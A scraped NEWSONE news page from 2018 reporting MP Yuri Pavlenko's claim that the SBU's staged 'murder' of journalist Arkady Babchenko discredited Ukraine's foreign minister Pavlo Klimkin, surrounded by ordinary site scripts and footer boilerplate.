                <span class="n-icon n-icon-date"><span style="font-family: 'open Sans', 'arial', 'sans-serif';">Размещено: 01.06.2018</span></span>
              </div>
              <div class="single-document document">
                <div class="single-documen-thumbnail"><img src="/img/article/635/77_main.jpeg" width="300" height="205" alt="Павленко о деле Бабченко: Опозорили министра иностранных дел Украины"></div>
                <p>Министра иностранных дел Украины Павла Климкина выставили в негативном свете на международной арене из-за спецоперации СБУ об "убийстве" Аркадия Бабченко.</p>
                <p>Об этом заявил народный депутат от "Оппозиционного блока" Юрий Павленко в эфире телеканала NEWSONE.</p>
                <p>По словам нардепа, то, что Климкин не знал о спецоперации СБУ и на международном уровне говорил об убийстве Аркадия Бабченко, повлияет на его имидж, и на имидж Украины в целом.</p>
                <p>"Опозорили министра иностранных дел. Из-за этой ситуации доверие к его словам как к фактически первому или второму должностному лицу государства, которое представляет позицию страны на всех международных форумах, будет значительно меньше, а это очевидно удар по стране. Такие вещи нужно предусматривать", - сказал он.</p>
                <div class="mob-ban">
                  <ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px" data-ad-client="ca-pub-6133026891672949" data-ad-slot="9566392978"></ins> 
                  <script>


                            (adsbygoogle = window.adsbygoogle || []).push({});
                  </script>
                </div>
                <p>Как сообщал NEWSONE, начальник Управления государственной охраны <strong><a href="/news/politics/heletej-objasnil-pochemu-klimkin-ne-znal-o-spetsoperatsii-sbu-s-babchenko-.html">Валерий Гелетей заявил</a></strong>, что министра иностранных дел Павла Климкина не предупредили о спецоперации с журналистом Аркадием Бабченко, чтобы избежать возможной утечки информации.</p>
                <div class="desk-ban">
                  <ins class="adsbygoogle" style="display:inline-block;width:670px;height:90px" data-ad-client="ca-pub-6133026891672949" data-ad-slot="9439580361" data-ad-format="auto" data-full-width-responsive="true"></ins> 
                  <script>


                        (adsbygoogle = window.adsbygoogle || []).push({});
                  </script>
                </div>
                <p> </p>
                <p> </p>
                <p> </p>
                <p><br>
                 </p>
                <p> </p>
<br clear="all">
              </div>
              <div data-action="banners" data-place="50" data-page="2257" class="sunsite_actions" rel="nofollow"></div>
              <div>
                <div class="fb-comments" data-width="100%" data-href="/news/politics/pavlenko-o-dele-babchenko-opozorili-ministra-inostrannykh-del-ukrainy.html" data-numposts="10"></div>
              </div>
              <div data-action="banners" data-place="38" data-page="2257" class="sunsite_actions" rel="nofollow"></div>
              <div class="fb_block">
                Подписывайся на NEWSONE в Facebook. Узнавай первым самые важные новости.
              </div>
              <div class="single-info">
                <div class="single-category">
                  <span class="n-icon n-icon-category"></span> <a href="/news/politics.html" rel="category">Политика</a>
                </div>
                <div class="single-tag">
                  <span class="n-icon n-icon-tag"></span> <a href="/tags/%D0%9F%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%BA%D0%BE.html" rel="tag">Павленко</a> , <a href="/tags/%D0%91%D0%B0%D0%B1%D1%87%D0%B5%D0%BD%D0%BA%D0%BE.html" rel="tag">Бабченко</a>
                </div>
              </div>
              <div data-action="banners" data-place="49" data-page="2257" class="sunsite_actions" rel="nofollow"></div>
              <div data-action="banners" data-place="36" data-page="2257" class="sunsite_actions" rel="nofollow"></div>
              <div data-action="banners" data-place="51" data-page="2257" class="sunsite_actions" rel="nofollow"></div>
              <div data-action="banners" data-place="44" data-page="2257" data-screen="0,767" class="sunsite_actions" rel="nofollow"></div>
              <div data-action="banners" data-place="42" data-page="2257" data-screen="0,767" class="sunsite_actions" rel="nofollow"></div>
              <div data-action="banners" data-place="45" data-page="2257" data-screen="0,767" class="sunsite_actions" rel="nofollow"></div>
              <div data-action="banners" data-place="42" data-page="2257" data-screen="767,10000" class="sunsite_actions" rel="nofollow"></div>
              <div data-action="banners" data-place="45" data-page="2257" data-screen="767,10000" class="sunsite_actions" rel="nofollow"></div>
              <div data-action="banners" data-place="44" data-page="2257" data-screen="767,10000" class="sunsite_actions" rel="nofollow"></div>
              <div data-action="banners" data-place="46" data-page="2257" data-screen="767,10000" class="sunsite_actions" rel="nofollow"></div>
            </div>
            <div class="sidebar">
              <div class="sidebar-content">
                <h3 class="sidebar-title"><a target="_blank" href="/live.html">Мы онлайн</a></h3>
                <div class="item-thumbnail">
                  <a href="/live.html"><img src="/img/article/450/49_we_online.jpeg" alt="">
                  <div class="stream-title">
                    Трансляция прямого эфира NEWSONE
                  </div></a>
                </div>
              </div>
              <div class="sidebar-content">
                <h3 class="sidebar-title">Популярное</h3>
                <ul class="popular-post">
                  <li>
                    <a href="/news/society/muzhenko-rasskazal-svoju-versiju-proizoshedsheho-v-ilovajskom-kotle-.html"><span class="popular-post-img"><img src="/img/article/1233/91_tn.jpeg"></span>
                    <h3>Муженко рассказал свою версию произошедшего в Иловайском котле</h3>
<span class="see">24324</span></a>
                  </li>
                  <li>
                    <a href="/news/society/eshche-odna-sluha-naroda-prishla-na-rabotu-s-elitnoj-sumkoj-za-170-tys-hrn-foto.html"><span class="popular-post-img"><img src="/img/article/1234/98_tn.jpeg"></span>
                    <h3>Еще одна слуга народа пришла на работу с элитной сумкой за 170 тыс. грн: фото</h3>
<span class="see">10578</span></a>
                  </li>
                  <li>
                    <a href="/news/politics/deputaty-vzbuntovalis-i-zakhoteli-snjat-honcharuka-iz-za-bjudzheta-na-2020-hod.html"><span class="popular-post-img"><img src="/img/article/1237/89_tn.jpeg"></span>
                    <h3>Депутаты взбунтовались и захотели снять Гончарука из-за бюджета на 2020 год</h3>
<span class="see">9968</span></a>
                  </li>
                </ul>
              </div>
<ins class="adsbygoogle" style="display:inline-block;width:300px;height:280px" data-ad-client="ca-pub-6133026891672949" data-ad-slot="7947325988"></ins> 
              
              <div class="sidebar-content">
                <div data-action="banners" data-place="48" data-page="2257" class="sunsite_actions" rel="nofollow"></div>
                <h3 class="sidebar-title">НОВОСТИ Idealmedia</h3>
                <div data-action="banners" data-place="39" data-page="2257" class="sunsite_actions" rel="nofollow"></div>
              </div>
            </div>
          </div>
        </div>
      </article>
    </div>
    <script>
    load_srcs(['/user/js/jquery-3.2.1.min.js'], function() {
        load_srcs(['/user/js/jquery.fancybox.min.js', '/user/css/jquery.fancybox.min.css'], function() {
            $("[data-fancybox]").fancybox({
                buttons : [
                    'close'
                ],
                animationEffect : "zoom",
                arrows : false
                // modal: true
            });
        });
    });
    </script> 
    <script>


    load_srcs(['/user/js/jquery-3.2.1.min.js'], function() {
        load_srcs(['/user/js/jquery.cookie.js'], function() {
            var $body = $('body:eq(0)');
            var voteboxes = [], voteboxes_data = [];

            $('.js-vote-box').each(function(){
                $(this).find('.dem-loader').show();
                voteboxes.push($(this).data('absnum') || 0);
            });

            if(voteboxes.length > 0){
                $.ajax({
                    'url': http_addr + lang + '/actions/voteboxes/',
                    'dataType': 'json',
                    'method': 'post',
                    'data': {voteboxes: voteboxes},
                    'success': function (data) {
                        var data = typeof data == 'string' ? JSON.parse(data) : data;
                        if (data.voteboxes.success) {
                            voteboxes_data = data.voteboxes.result;
                            for(absnum in data.voteboxes.result){
                                var $box = $('.js-vote-box[data-absnum="' + absnum + '"]');

                                var vote = data.voteboxes.result[absnum];
                                var done_votes = $.cookie('done_votes') || '';
                                done_votes = done_votes.split(',');

                                if (done_votes.indexOf(vote.absnum+'') != -1 || vote.is_ended) {
                                    build_vote_results($box, vote);
                                } else {
                                    build_vote_box($box, vote);
                                }
                            }
                        }
                    }
                });
            }

            $body.on('click', '.js_watch_results', function(event){
                event.preventDefault();
                var $box = $(this).closest('.js-vote-box');
                $box.parent().find('.dem-loader').show();
                build_vote_results($box, voteboxes_data[$box.data('absnum')]);
            });

            $body.on('click', '.js_back_vote', function(){
                var $box = $(this).closest('.js-vote-box');
                $box.parent().find('.dem-loader').show();
                build_vote_box($box, voteboxes_data[$box.data('absnum')]);
            });
        });
    });

    function build_vote_box($box, vote) {
        $box.data('absnum', vote.absnum);

        var str = '<div class="vote_title">' + vote.title + '</script>
</div>';

        str += '<form id="js-vote-fm' + vote.absnum + '" class="vote_screen">';

        if (vote.options.length > 0) {
            for (var i in vote.options) {
                str += '<label class="vote_option"><input type="radio" name="poll" value="' + vote.options[i].absnum + '">' + vote.options[i].title + '</label>'
            }
        }

        str += '<div class="vote_bottom">'
            + '<button type="submit" class="btn">' + 'Голосовать' + '</button>'
            + '<a href="#" class="btn_link || js_watch_results">Результат</a>'
            + '</div>'
            + '</form>';

        $box.parent().find('.dem-loader').hide();

        $box.html(str).data('vote', vote).find('#js-vote-fm' + vote.absnum).on('submit', function(event){
            event.preventDefault();
            var $form = $(this);
            var $box = $form.closest('.js-vote-box');
            var option_absnum = $form.find('input[name="poll"]:checked').val() || 0;

            if (option_absnum > 0) {
                $box.parent().find('.dem-loader').show();
                $form.prop('disabled', true);
                $.post(http_addr + lang + '/actions/vote', {vote:[{'absnum':$box.data('absnum') || 0, 'option_absnum': option_absnum}]}, function(data) {
                    var data = typeof data == 'string' ? JSON.parse(data) : data;
                    var done = false;
                    if (data.vote.success) {
                        var vote = data.vote.result;
                        $box.data('vote', vote);
                        set_options_done(vote.absnum, option_absnum);
                        done = true;
                    } else {
                        if (data.vote.result.errno == 0) {
                            done = true;
                        } else {
                            alert(data.vote.result.error);
                        }
                        $form.prop('disabled', false);
                    }

                    if (done) {
                        var done_votes = $.cookie('done_votes') || '';
                        done_votes = done_votes.split(',');
                        if ( done_votes.indexOf($box.data('vote').absnum) == -1) {
                            done_votes.push($box.data('vote').absnum);
                            $.cookie('done_votes', done_votes.join(','), {expires: 364, path: '/'});
                        }
                        build_vote_results($box, $box.data('vote'));
                    }else{
                        $box.parent().find('.dem-loader').hide();
                    }
                });
            } else {
                alert('Выберите вариант ответа');
            }
        });
    }

    function set_options_done(vote, option){
        var votes_options = $.cookie('votes_options') || '{}';
        votes_options = JSON.parse(votes_options);
        if ( typeof votes_options[vote] == 'undefined') {
            votes_options[vote] = option;
            $.cookie('votes_options', JSON.stringify(votes_options), {expires: 364, path: '/'});
        }
    }

    function get_options_done(vote){
        var votes_options = $.cookie('votes_options') || '{}';
        votes_options = JSON.parse(votes_options);

        return typeof votes_options[vote] != 'undefined' ? votes_options[vote] : 0;
    }

    function build_vote_results($box, vote) {
        // get date of creations tart
        var created = new Date(parseInt(vote.created) * 1000),
            created_day = created.getDate(),
            created_month = created.getMonth() + 1,
            created_year = created.getFullYear(),
            created_date;
        created_month < 10 ?  '0' + created_month : created_month;
        created_day < 10 ? created_day = '0' + created_day : created_day;

        created_date = created_day + '.' + created_month + '.' + created_year;

        var done_votes = $.cookie('done_votes') || '';
        done_votes = done_votes.split(',');

        var opt = get_options_done(vote.absnum);

        var str = '<div class="vote_title">' + vote.title + '</div>
<div class="vote_answers">';
        if (parseInt(vote.total_votes) == 0) {
            vote.total_votes = 1;
        }
        if (vote.options.length > 0) {
            for (var i in vote.options) {
                var p = Math.ceil((parseInt(vote.options[i].votes)*100)/parseInt(vote.total_votes));
        
                

                str
                    += '<div class="vote_answers_item' + (opt == parseInt(vote.options[i].absnum) ? ' vote_choose' : '') + '">'
                    + '<div class="vote_label">' + vote.options[i].title + '</div>'
                    + '<div class="vote_graph">'
                    + '<div class="vote_fill" data-width="0%"></div>' + '<span> </span>'
                    + '</div>'
                    + '</div>';
            }
        }
        if (done_votes.indexOf(vote.absnum+'') != -1 || vote.is_ended) {
        }else{
            str += '<button class="btn btn_back || js_back_vote">Голосовать</button>';
        }
        str += '<div class="vote_date">'+created_date+'</div>
</div>';
        $box.html(str);

        $box.parent().find('.dem-loader').hide();

        // animation progressbar's
        $('.vote_fill').each(function () {
            var fillWidth = $(this).attr('data-width');
            $(this).width(fillWidth);
        });
    }
    if (!window.format) {
        window.format=function(b,a){if(!b||isNaN(+a))return a;var a=b.charAt(0)=="-"?-a:+a,j=a<0?a=-a:0,e=b.match(/[^\d\-\+#]/g),h=e&&e[e.length-1]||".",e=e&&e[1]&&e[0]||",",b=b.split(h),a=a.toFixed(b[1]&&b[1].length),a=+a+"",d=b[1]&&b[1].lastIndexOf("0"),c=a.split(".");if(!c[1]||c[1]&&c[1].length<=d)a=(+a).toFixed(d+1);d=b[0].split(e);b[0]=d.join("");var f=b[0]&&b[0].indexOf("0");if(f>-1)for(;c[0].length<b d='a[0],f="",k=d.length%c,g=0,i=d.length;g<i;g++)f+=d.charAt(g),!((g-k+1)%c)&&g<i-c&&(f+=e);a[0]=f}a[1]=b[1]&&a[1]?h+a[1]:"";return(j?"-":"")+a[0]+a[1]};'>
    <div id="footer-top">
      <div class="footer-top">
        <div class="widget-footer first-colum">
          <h3 class="widget-footer-title">Программы</h3>
          <div class="textwidget">
            <ul>
              <li>
                <a href="/programs/ukrainskij-format.html">Украинский формат</a>
              </li>
              <li>
                <a href="/programs/utro-s-vannikovoj-i-nazarovym.html">Утро на NewsOne</a>
              </li>
              <li>
                <a href="/programs/bolshoj-vecher.html">Большой вечер</a>
              </li>
              <li>
                <a href="/programs/subektivnye-itogi-dnya.html">Большой вечер. Субъективные итоги дня</a>
              </li>
              <li>
                <a href="/programs/dikyi_karasev.html">Дикий и Карасев</a>
              </li>
              <li>
                <a href="/programs/ya-tak-dumayu.html">"Я так думаю" с Русланом Коцабой</a>
              </li>
              <li>
                <a href="/programs/xronologiya-dnya-s-vyacheslavom-pixovshekom.html">Хронология дня с Вячеславом Пиховшеком</a>
              </li>
              <li>
                <a href="/programs/zriteli-PRO.html">Зрители PRO</a>
              </li>
              <li>
                <a href="/programs/radar">Радар</a>
              </li>
              <li>
                <a href="/programs/epicentr/">Эпицентр</a>
              </li>
              <li>
                <a href="/programs/health-policy/">Политика здоровья</a>
              </li>
              <li>
                <a href="/programs/big-tuesday/">"Большой вторник" с Дианой Панченко</a>
              </li>
              <li>
                <a href="/programs/zapros/">Запрос на подписку</a>
              </li>
              <li>
                <a href="/programs/pjatyj-ugol.html">Пятый угол</a>
              </li>
              <li>
                <a href="/programs/Personal-area/">Личная территория</a>
              </li>
              <li>
                <a href="/programs/confrontation/">Противостояние</a>
              </li>
              <li>
                <a href="/programs/five.html">Пять вопросов Вадиму Рабиновичу</a>
              </li>
              <li>
                <a href="/programs/tema.html">Тема</a>
              </li>
              <li>
                <a href="/programs/real-economy/">Реальная экономика с Александром Колтуновичем</a>
              </li>
              <li>
                <a href="/programs/personalformat/">Личный формат</a>
              </li>
              <li>
                <a href="/programs/question-topic/">Вопрос в тему</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="widget-footer">
          <h3 class="widget-footer-title">О канале</h3>
          <div class="textwidget">
            <ul>
              <li>
                <a href="/about-channel/vedushhie.html">Ведущие</a>
              </li>
              <li>
                <a href="/about-channel/o-nas.html">О нас</a>
              </li>
              <li>
                <a href="/about-channel/struktura-sobstvennosti.html">Структура собственности</a>
              </li>
              <li>
                <a href="/about-channel/teleprogramma-newsone.html">Телепрограмма</a>
              </li>
              <li>
                <a href="/about-channel/vakansii.html">Вакансии</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="widget-footer">
          <h3 class="widget-footer-title">Контакты</h3>
          <div class="textwidget">
            <p>АДРЕС: 03056, КИЕВ,</p>
            <p>УЛ. ПОЛЕВАЯ, 21</p>
            <p>ТЕЛЕФОН: +380 44 222 6696</p>
          </div>
        </div>
      </div>
    </div>
    <footer id="footer">
      <div class="footer">
        <div class="footer-col-1">
          <div class="copy">
            COPYRIGHT © - NEWSONE.UA, 2010-2019.<br>
            При использовании материалов сайта, программ или прямых эфиров обязательна прямая открытая для поисковых систем гиперссылка на <a href="/" target="_blank">newsone.ua</a> в первом абзаце новости.
          </div>
<br>
          <div class="footer-script">
            <span id="js-liveinternet"></span> <span id="obHP"></span> <span id="js-bigmir"><img src="/user/img/bm.png" width="88" height="31" border="0" alt="bigmir)net TOP 100" title="bigmir)net TOP 100"></span> <noscript></noscript>
          </div>
        </div>
        <div class="footer-col-2">
          <ul></ul>
        </div>
      </div>
    </footer>
    <div id="overlay">
      <div class="popup-close-bg" onclick="popup_click('', '')"></div>
      <div id="modal1" class="popup">
        <span class="popup-close" onclick="popup_click('', '')"></span>
        <div id="popup_click_title"></div>
<iframe id="popup_click_iframe" width="560" height="315" src="" frameborder="0" allowfullscreen name="popup_click_iframe"></iframe>
      </div>
    </div>
    <script>
        load_srcs(['/user/js/jquery-3.2.1.min.js'], function(){
    $(document).ready(function() {
      var overlay = $('#overlay');
      var open_modal = $('.open-popup'); 
      var close = $('.popup-close, .popup-close-bg'); 
      var modal = $('.popup'); 

      open_modal.click( function(event){ 
       event.preventDefault(); 
       var div = $(this).attr('href'); 
       overlay.fadeIn(400, 
         function(){ 
           $(div).css('display', 'block').animate({opacity: 1}, 200); 
         });
     });

      close.click( function(){ 
        modal.animate({opacity: 0}, 200, 
         function(){ 
           $(this).css('display', 'none');
           overlay.fadeOut(200); 
         }
         );
      });
    });

    });
    </script> 
    <script>


    function popup_click(iframe, title) { 
    document.getElementById('popup_click_iframe').src = iframe;
    document.getElementById('popup_click_title').innerHTML  = title;
    }
    </script> 
    <script src="https://www.youtube.com/player_api"></script> 
    <script>


    function toggleButtonPlayer_MT8Lp(e){"gaf210codes-MT8Lp-playbutton"==e.id||"gaf210codes-MT8Lp-playbutton_m"==e.id?(document.getElementById("gaf210codes-MT8Lp-pausebutton").style.display="inline",document.getElementById("gaf210codes-MT8Lp-pausebutton_m").style.display="inline",document.getElementById("gaf210codes-MT8Lp-playbutton").style.display="none",document.getElementById("gaf210codes-MT8Lp-playbutton_m").style.display="none"):(document.getElementById("gaf210codes-MT8Lp-playbutton").style.display="inline",document.getElementById("gaf210codes-MT8Lp-playbutton_m").style.display="inline",document.getElementById("gaf210codes-MT8Lp-pausebutton").style.display="none",document.getElementById("gaf210codes-MT8Lp-pausebutton_m").style.display="none")}
    </script>
    <div class="audioyoutubebox">
      <iframe width="250" height="250" src="https://www.youtube.com/embed/3e0FsU1N6OQ?enablejsapi=1&fs=0&rel=0&showinfo=0&modestbranding=1&iv_load_policy=3&controls=0&autoplay=0&loop=0" onload="gaf210codes_MT8Lp=new YT.Player(this)"></iframe>
    </div>
    <div data-action="banners" data-place="41" data-page="2257" class="sunsite_actions" rel="nofollow"></div>
  
  <div id="fb-root"></div>
<i data-action="profile" class="sunsite_actions" style="display:none;"></i> 
  <script>


            var sunsite_protocol = 'https://';
            var root_domain = 'newsone.ua';
  </script> 
  <script>


    var size_grid = [0,320,480,766,991,1199];
    var grid_point = 0;

    var addthis_config = {
        pubid: 'ra-575c812ec981999a',
        data_track_addressbar: false,
        data_track_clickback: false
    };

    // Global function
    var addthis_init = function (){
        if(typeof addthis !== 'undefined' && addthis_load) {
            addthis.update('share', 'url', document.URL);
            if($('meta[property="og:title"]').length > 0){
                addthis.update('share', 'title', $('meta[property="og:title"]').attr('content'));
            }else {
                addthis.update('share', 'title', document.title);
            }
            addthis.update('share', 'description', $('meta[name=description]').attr('content'));
            if(typeof addthis.layers.refresh === 'function') {
                addthis.layers.refresh();
            }
        }else{
            $.getScript('https://s7.addthis.com/js/300/addthis_widget.js#async=1', function () {
                addthis.init();
                addthis_load = true;
            });
        }
    };

    function sun_branding(l, s){
        sunsite_inits['clear_branding']();

        $('body:eq(0)').attr('style', s);

        l = '<a href="'+l+'" target="_blank" class="brand_link" style="height:100%;width:100%;display:block;left:0;top:0;position:fixed;z-index:0;">';
        $('body').append(l);
    }

    load_srcs(['/user/js/jquery-3.2.1.min.js'], function() {
        load_srcs(['/user/js/jquery.unveil.js'], function() {
            $('img[data-src]').unveil();

            sunsite_inits['unveil'] = function() {$('img[data-src]').unveil();};
        });

        sunsite_inits['fb_parser'] = function() {
            if(typeof window.FB !== 'undefined'){
                FB.XFBML.parse();
            }
        };

        sunsite_inits['reset_MeTr'] = function(){
            if(typeof MeTr != 'undefined') {
                MeTr.places = [];
            }
        };

        sunsite_inits['clear_branding'] = function () {
            $('body:eq(0)').attr('style', '');
            $('body > a.brand_link').remove();
        };

        $(function() {
            grid_point = get_grid_point();
            $(window).resize(function() {
                grid_point = get_grid_point(true);
            });
            $('body:eq(0)').on('sizemode.change', function(event){
                if (typeof banners_data == 'object') {
                    sunsite_action_banners(banners_data);
                }
            });
        });
        sunsite_inits['add_this'] = addthis_init;
        addthis_init();
    });
  </script> 
  <script>

  (function(d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) return;
                js = d.createElement(s); js.id = id;
                js.src = 'https://connect.facebook.net/uk_UA/sdk.js#xfbml=1&version=v2.11&appId=1660898830879533';
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));
  </script> 
  <script src="/user/js/sunsite-front-v4.js" defer></script> 
  <script src="/user/js/newsone-v2.js" defer></script>
</b>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4bnEJWXcR1YPKhA-LpD2Mg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768934700981');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://s.zmctrack.net/z
body_size: -178
content:
Kk5DWUtIRk9OOA==

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://1newsone.com.ua/user/js/newsone-v2.js
body_size: 781
content:
var sunsite_action_profile = function(data){
    data = typeof data === 'string' ? JSON.parse(data) : data;

    // Editor
    if (typeof(data.groupid) !== 'undefined') {
        if (data.groupid & 1 | data.groupid & 2){
            $('[data-edit]').each(function () {
                var $this = $(this);
                var edit =  ($this.data('edit') || '').split(',');
                if ($this.next('.js-edit').length === 0) {
                    $this.after('<a target="_blank" href="' + http_addr + '/sunsite/#/sunsite/content/sitetree/#/sunsite/utils/contedit/' +
                        edit[0] + '/' + edit[1] + '/0/0/' + (typeof edit[3] != 'undefined' ? edit[3] : '0') + '.html" class="js-edit">✎</a>');
                }
            });
        }
    }
};